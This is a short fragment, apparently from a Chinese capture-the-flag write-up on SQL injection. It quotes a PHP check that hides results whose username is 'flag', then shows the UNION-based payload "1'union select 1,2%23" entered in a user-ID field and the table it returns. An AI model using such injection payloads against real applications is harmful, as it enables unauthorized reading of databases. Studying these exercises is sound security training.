 返回逻辑
//检查结果是否有flag
if($row->username!=='flag'){
$ret['msg']='查询成功';
}
用户ID 1'union select 1,2%23 查询
ID 用户名 密码
admin admin
1 2